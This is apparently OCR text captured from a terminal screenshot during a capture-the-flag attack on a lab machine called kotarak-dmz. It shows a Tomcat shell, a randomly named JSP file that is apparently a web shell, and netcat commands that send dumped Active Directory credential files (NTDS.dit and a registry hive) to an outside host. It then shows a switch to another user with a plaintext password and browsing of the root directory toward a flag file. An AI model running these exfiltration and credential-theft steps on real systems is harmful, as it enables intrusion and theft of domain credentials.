 Burp Suite Professional ... Mozilla Firefox root@kali: /tmp 04:53 AM 8%
root@kali:/tmp
root@kali: ~/hack/vpn root@kali: /tmp root@kali: /tmp root@kali: ~/hack/tools root@kali: /tmp
root@kali: /tmp 178x7
264 2021-05-03 04:41 WEB-INF/web.xml
1823 2021-05-03 04:41 hletfilqxf.jsp
--------- -------
2158 5 files
┌──(root💀kali)-[/tmp]
└─#
root@kali: /tmp 178x34
cd pentest_data
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ ls -la
ls -la
total 28312
drwxr-xr-x 2 tomcat tomcat 4096 Jul 21 2017 .
drwxr-xr-x 3 tomcat tomcat 4096 Jul 21 2017 ..
-rw-r--r-- 1 tomcat tomcat 16793600 Jul 21 2017 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
-rw-r--r-- 1 tomcat tomcat 12189696 Jul 21 2017 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ nc 10.10.14.5 5555 < 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
<0170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ nc 10.10.14.5 5555 < 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
<20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ su - atanas
su - atanas
Password: f16tomcat!
atanas@kotarak-dmz:~$ cd /root
cd /root
atanas@kotarak-dmz:/root$ ls -la
ls -la
total 48
drwxrwxrwx 6 root root 4096 Sep 19 2017 .
drwxr-xr-x 27 root root 4096 Aug 29 2017 ..
-rw------- 1 atanas root 333 Jul 20 2017 app.log
-rw------- 1 root root 499 Jan 18 2018 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwx------ 3 root root 4096 Jul 21 2017 .cache
drwxr-x--- 3 root root 4096 Jul 19 2017 .config
-rw------- 1 atanas root 66 Aug 29 2017 flag.txt
-rw------- 1 root root 188 Jul 12 2017 .mysql_history
drwxr-xr-x 2 root root 4096 Jul 12 2017 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 Jul 19 2017 .ssh
atanas@kotarak-dmz:/root$ cat app.log